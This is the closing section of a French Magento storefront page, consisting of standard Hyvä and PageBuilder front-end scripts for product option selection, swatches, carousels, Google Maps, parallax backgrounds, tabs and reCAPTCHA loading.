                    previousOption = attribute.id;
                });
                return newAllowedAttributeOptions;
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            changeOption(optionId, value) {
                if (value === '') {
                    // create new array so the length property is reset if no option is selected (avoiding delete)
                    this.selectedValues = this.selectedValues.reduce((newSelection, val, opt) => {
                        if (opt !== optionId) {
                            newSelection[opt] = val;
                        }
                        return newSelection;
                    }, []);
                } else {
                    this.selectedValues[optionId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: this.optionId,
                                value: this.value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                this.preselectCartItems(data);
                this.preselectQuerystringItems();
                this.preselectLocationHashItems();
            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlQueryParams.get(attribute.code) &&
                    this.changeOption(attribute.id, urlQueryParams.get(attribute.code));
                });
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlHashParams.get(attribute.id) &&
                    this.changeOption(attribute.id, urlHashParams.get(attribute.id));
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    const io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$el);
                                }
                            })
                        }
                    );
                    io.observe(this.$el);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dcenter\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Pr\u00E9c\u00E9dent\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u003E\u000A\u0020\u0020\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022M15\u002019l\u002D7\u002D7\u00207\u002D7\u0022\u002F\u003E\u000A\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Continuer\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u003E\u000A\u0020\u0020\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022M9\u00205l7\u00207\u002D7\u00207\u0022\u002F\u003E\u000A\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '\u005B\u005D';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyCmmtTX26qZTr6CcbHpLUX4yiGKiqrOhNw';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);
        }

        window.forceLoadRecaptchaScript = () => {
            loadRecaptchaScript({target: {form: 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener("input", loadRecaptchaScript, { once: true });
        document.body.addEventListener("focus", loadRecaptchaScript, { once: true });

    }());

</script>
</div></body>
</html>
